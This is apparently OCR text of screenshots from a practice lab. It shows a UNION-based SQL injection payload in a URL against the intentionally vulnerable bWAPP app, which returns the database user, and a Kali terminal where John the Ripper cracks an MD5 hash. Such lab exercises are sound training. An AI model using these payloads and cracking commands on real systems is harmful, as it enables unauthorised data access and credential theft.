 BEE BOX2 [Corriendo] - Oracle VM VirtualBox
Archivo Máquina Ver Entrada Dispositivos Ayuda
Applications Places System
bWAPP - SQL Injection - Mozilla Firefox
File Edit View History Bookmarks Tools Help
http://localhost/bWAPP/sqli_1.php?title=test' UNION SELECT 1, 2, user(), 4, 5, 6, 7-- &action=search
bWAPP - SQL Injection
bWAPP
an extremely buggy web app !
Bugs Change Password Create User Set Security Level Reset Credits Blog Log
/ SQL Injection (GET/Search) /
Search for a movie: Search
Title Release Character Genre IMDb
2 root@localhost 5 4 Link
bWAPP is licensed under (cc) BY-NC-ND © 2014 MME BVBA / Follow @MME_IT on Twitter and ask for our cheat sheet, containing all solu
Done
[bee@bee-box: ~] bWAPP - SQL Injectio...
CTRL DERECHA
KaliEdward [Corriendo] - Oracle VM VirtualBox
Archivo Máquina Ver Entrada Dispositivos Ayuda
1 2 3 4 22:35
root@kali2800: ~
File Actions Edit View Help
(root㉿kali2800)-[~/Desktop]
# john --format=raw-sha1 /root/Desktop/hash.txt
Using default input encoding: UTF-8
No password hashes loaded (see FAQ)
(root㉿kali2800)-[~/Desktop]
# ls
(root㉿kali2800)-[~/Desktop]
# cd
(root㉿kali2800)-[~]
# ls
Desktop Documents Downloads Music Pictures Public Templates Videos hash.txt
(root㉿kali2800)-[~]
# pwd
/root
(root㉿kali2800)-[~]
# sudo john --format=raw-sha1 hash.txt
Using default input encoding: UTF-8
No password hashes loaded (see FAQ)
(root㉿kali2800)-[~]
# john --format=NT hash.txt
Using default input encoding: UTF-8
Loaded 1 password hash (NT [MD4 128/128 SSE2 4×3])
Warning: no OpenMP support for this hash type, consider --fork=2
Proceeding with single, rules:Single
Press 'q' or Ctrl-C to abort, almost any other key for status
Almost done: Processing the remaining buffered candidate passwords, if any.
Proceeding with wordlist:/usr/share/john/password.lst
Proceeding with incremental:ASCII
0g 0:00:10:13 3/3 0g/s 40907Kp/s 40907Kc/s 40907KC/s bibog1l0..bibogf1m
Session aborted
(root㉿kali2800)-[~]
# john --format=raw-md5 hash.txt
Using default input encoding: UTF-8
Loaded 1 password hash (Raw-MD5 [MD5 128/128 SSE2 4×3])
Warning: no OpenMP support for this hash type, consider --fork=2
Proceeding with single, rules:Single
Press 'q' or Ctrl-C to abort, almost any other key for status
Almost done: Processing the remaining buffered candidate passwords, if any.
Proceeding with wordlist:/usr/share/john/password.lst
123 (?)
1g 0:00:00:00 DONE 2/3 (2024-10-15 20:29) 14.28g/s 2742p/s 2742c/s 2742C/s 123456..knight
Use the "--show --format=Raw-MD5" options to display all of the cracked passwords reliably
Session completed.
(root㉿kali2800)-[~]
#
CTRL DERECHA
17°C
Mayorm. nublado
Búsqueda
22:36
15/10/2024